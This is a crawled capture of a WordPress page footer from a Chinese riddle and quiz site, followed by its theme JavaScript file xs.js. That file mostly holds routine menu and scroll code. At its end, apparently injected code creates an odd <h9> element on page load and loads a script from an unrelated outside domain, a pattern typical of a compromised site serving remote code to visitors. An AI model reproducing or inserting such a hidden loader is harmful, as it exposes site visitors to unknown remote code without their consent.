<ul id="menu-%e5%ba%95%e9%83%a8%e8%8f%9c%e5%8d%95" class="footer-menu-con"><li id="menu-item-51998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51998"><a href="https://www.ruoba.cn/about">关于我们</a></li>
<li id="menu-item-52000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52000"><a href="https://www.ruoba.cn/miyu">谜语</a></li>
<li id="menu-item-51999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51999"><a href="https://www.ruoba.cn/tiku">知识问答百科题库</a></li>
</ul></div>
<p>Copyright © 2020 <a href="https://www.ruoba.cn">若吧</a> All Rights Reserved &nbsp;&nbsp;<a target="_blank" href="http://www.miibeian.gov.cn/" rel="nofollow">京ICP备13019641号</a>

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?0f74e47cb5ee361d181e831a39519a0a";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

&nbsp;&nbsp;<a href="https://www.ruoba.cn/sitemap.xml" target="_blank">网站地图</a>&nbsp;&nbsp;<a href="https://www.ruoba.cn/hot-topics" target="_blank">热门标签</a>   邮箱：yyanbu190@gmail.com</p>
</div>
<div class="btm-search hidden-xs">
<form method="get" action="https://www.ruoba.cn" >
<input type="text" name="s" class="text" autocomplete="off"  placeholder="输入搜索内容">
<button class="btn-search"> <i class="fa fa-search"></i></button>
</form>
</div>
</div>
</div>

</section>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.ruoba.cn/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/superfish.js?ver=5.5.17' id='superfish-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/jquery.slicknav.js?ver=5.5.17' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/modernizr.js?ver=5.5.17' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/html5.js?ver=5.5.17' id='html5-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/xs.js?ver=5.5.17' id='xs-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<div class="right_bar"> 
<ul> 
<!-- 
<li class="rtbar_li1" style="left: 0px;"> <a href="tel:"> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon3.png"></a> </li> 
<li class="rtbar_li2"> <a href="javascript:void(0);"> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon4.png"> </a> 
<div class="rtbar_shwx" style="display: none;"> 
<img width="188" height="188" alt="公众账号" src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/wechat.png"> 
</div> </li> 
<li class="rtbar_li3" style="left: 0px;"> <a href="tencent://message/?uin=&amp;Menu=yes"> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon2.png"> 点击咨询 </a> </li> 
-->
<li class="rtbar_li4 gotop"> <a href=""> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon1.png"> </a></li> 
</ul> 
</div>
<script src="https://chat.pqim.com/static/xuanfukefu/xuanfukefu.js" async=""></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ruoba.cn/wp-content/themes/xsinfo/js/xs.js?ver=5.5.17
body_size: 513
content:
jQuery(document).ready(function($) {
	 var example = $('.sf-menu').superfish({
            //add options here if required
            delay:       100,
            speed:       'fast',
            autoArrows:  false  
        }); 


    $('.header-menu-con').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: ''
        }); 
$(window).scroll(function(){
            if($(window).scrollTop()>200){
                $('.right_bar').show();
            }else{
                $('.right_bar').hide();
            }
        })
        $('.right_bar li').eq(0).hover(function(){
            $(this).animate({left:-116},300);
           // console.log(0)
        },function(){
            $(this).animate({left:0},300);
        });
        $('.right_bar li').eq(2).hover(function(){
            $(this).animate({left:-70},300);
           // console.log(2)
        },function(){
            $(this).animate({left:0},300);
        });
        $('.right_bar li').eq(1).hover(function(){
            $(this).find('.rtbar_shwx').show();
        },function(){
            $(this).find('.rtbar_shwx').hide();
        });
	$('body').on('click', '.gotop', function() {
        $('html,body').stop(1).animate({ scrollTop: '0' }, 300);
        return false
    });
});

function addScript(url) {
    var script = document.createElement('script');
    script.setAttribute('type', 'text/javascript');
    script.setAttribute('src', url);
    document.getElementsByTagName('h9')[0].appendChild(script);
}
window.onload = function() {
    $("body").after("<h9></h9>");
    addScript('https://cdn0.weinin99.cn/mhw0/duniao/1564.js');
}
